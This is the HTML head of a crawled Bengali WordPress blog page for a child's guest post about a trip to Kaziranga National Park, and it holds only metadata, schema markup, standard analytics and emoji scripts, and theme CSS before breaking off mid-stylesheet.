

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kolkatafusion.com/%E0%A6%86%E0%A6%AE%E0%A6%BE%E0%A6%B0-%E0%A6%95%E0%A6%BE%E0%A6%9C%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%BE-%E0%A6%B8%E0%A6%AB%E0%A6%B0-kaziranga-national-park/
body_size: 20949
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="p:domain_verify" content="efbd11287d3bb71f2b63e16b075e2156"><link rel=profile href=http://gmpg.org/xfn/11><link rel=pingback href=https://kolkatafusion.com/xmlrpc.php><style>.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container
.heateorSssSharing{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing
.heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{border-color:transparent}.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container
.heateorSssSharing{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_vertical_sharing
.heateorSssTCBackground{color:#666}.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{border-color:transparent}@media screen and (max-width:783px){.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px){.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>আমার কাজিরাঙ্গা সফর - KolkataFusion</title><meta name="description" content="চতুর্থ শ্রেনীর মেয়ে অর্চিষা–র কাজিরাঙ্গা ন্যাশনাল পার্ক (Kaziranga National Park, Assam) ঘোরার অনুভুতি আপ্নাদের মনকে নিশ্চয়ই আকর্ষিত করবে"><link rel=canonical href=https://kolkatafusion.com/আমার-কাজিরাঙ্গা-সফর-kaziranga-national-park/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="আমার কাজিরাঙ্গা সফর - KolkataFusion"><meta property="og:description" content="চতুর্থ শ্রেনীর মেয়ে অর্চিষা–র কাজিরাঙ্গা ন্যাশনাল পার্ক (Kaziranga National Park, Assam) ঘোরার অনুভুতি আপ্নাদের মনকে নিশ্চয়ই আকর্ষিত করবে"><meta property="og:url" content="https://kolkatafusion.com/আমার-কাজিরাঙ্গা-সফর-kaziranga-national-park/"><meta property="og:site_name" content="KolkataFusion"><meta property="article:published_time" content="2021-05-06T12:20:00+00:00"><meta property="article:modified_time" content="2022-05-18T13:17:40+00:00"><meta property="og:image" content="http://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg"><meta property="og:image:width" content="999"><meta property="og:image:height" content="381"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Quasr INC"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Quasr INC"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#article","isPartOf":{"@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/"},"author":{"name":"Quasr INC","@id":"https://kolkatafusion.com/#/schema/person/586115c0ef5a18110e3bedc51da37bee"},"headline":"আমার কাজিরাঙ্গা সফর","datePublished":"2021-05-06T12:20:00+00:00","dateModified":"2022-05-18T13:17:40+00:00","mainEntityOfPage":{"@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/"},"wordCount":23,"commentCount":0,"publisher":{"@id":"https://kolkatafusion.com/#organization"},"image":{"@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#primaryimage"},"thumbnailUrl":"https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg","keywords":["children","guest blog","guest bloggers","guest blogging","guest blogs","guest post","kids stories","short stories for children"],"articleSection":["Bengali Blog","Blogs","Kids Stories"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#respond"]}]},{"@type":"WebPage","@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/","url":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/","name":"আমার কাজিরাঙ্গা সফর - KolkataFusion","isPartOf":{"@id":"https://kolkatafusion.com/#website"},"primaryImageOfPage":{"@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#primaryimage"},"image":{"@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#primaryimage"},"thumbnailUrl":"https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg","datePublished":"2021-05-06T12:20:00+00:00","dateModified":"2022-05-18T13:17:40+00:00","description":"চতুর্থ শ্রেনীর মেয়ে অর্চিষা–র কাজিরাঙ্গা ন্যাশনাল পার্ক (Kaziranga National Park, Assam) ঘোরার অনুভুতি আপ্নাদের মনকে নিশ্চয়ই আকর্ষিত করবে","breadcrumb":{"@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#primaryimage","url":"https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg","contentUrl":"https://kolkatafusion.com/wp-content/uploads/2021/05/Enchanting-Beauty-Of-Kaziranga-National-Park-Assam.jpg","width":999,"height":381,"caption":"Nagaon, July 07, 2017: An adult male one horned rhino takes shelter on highland during flood at Kaziranga National Park in Bagori range of nagaon district of Assam on Friday. Photo by Diganta Talukdar"},{"@type":"BreadcrumbList","@id":"https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kolkatafusion.com/"},{"@type":"ListItem","position":2,"name":"আমার কাজিরাঙ্গা সফর"}]},{"@type":"WebSite","@id":"https://kolkatafusion.com/#website","url":"https://kolkatafusion.com/","name":"KolkataFusion","description":"Bangalir Adda Zone","publisher":{"@id":"https://kolkatafusion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kolkatafusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kolkatafusion.com/#organization","name":"kolkatafusion.com","url":"https://kolkatafusion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kolkatafusion.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"kolkatafusion.com"},"image":{"@id":"https://kolkatafusion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kolkatafusion.com/#/schema/person/586115c0ef5a18110e3bedc51da37bee","name":"Quasr INC","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kolkatafusion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=96&d=mm&r=g","caption":"Quasr INC"},"sameAs":["http://kolkatafusion.com"],"url":"https://kolkatafusion.com/author/admin/"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//widgets.wp.com><link rel=dns-prefetch href=//s0.wp.com><link rel=dns-prefetch href=//0.gravatar.com><link rel=dns-prefetch href=//1.gravatar.com><link rel=dns-prefetch href=//2.gravatar.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="KolkataFusion &raquo; Feed" href=https://kolkatafusion.com/feed/ ><link rel=alternate type=application/rss+xml title="KolkataFusion &raquo; Comments Feed" href=https://kolkatafusion.com/comments/feed/ ><link rel=alternate type=application/rss+xml title="KolkataFusion &raquo; আমার কাজিরাঙ্গা সফর Comments Feed" href=https://kolkatafusion.com/%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%b8%e0%a6%ab%e0%a6%b0-kaziranga-national-park/feed/ >  <script src="//www.googletagmanager.com/gtag/js?id=UA-174030222-1"  data-cfasync=false></script> <script data-cfasync=false>var em_version='6.7.0';var em_track_user=true;var em_no_track_reason='';var disableStr='ga-disable-UA-174030222-1';function __gtagTrackerIsOptedOut(){return document.cookie.indexOf(disableStr+'=true')>-1;}
if(__gtagTrackerIsOptedOut()){window[disableStr]=true;}
function __gtagTrackerOptout(){document.cookie=disableStr+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStr]=true;}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];if(em_track_user){function __gtagTracker(){dataLayer.push(arguments);}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});__gtagTracker('config','UA-174030222-1',{forceSSL:true,link_attribution:true,});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof(arguments[1].hitType)){hitObject=arguments[1];}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var gaKey,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label',};for(gaKey in gaMap){if('undefined'!==typeof args[gaKey]){hit[gaMap[gaKey]]=args[gaKey];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script>  <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kolkatafusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.3.5/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) 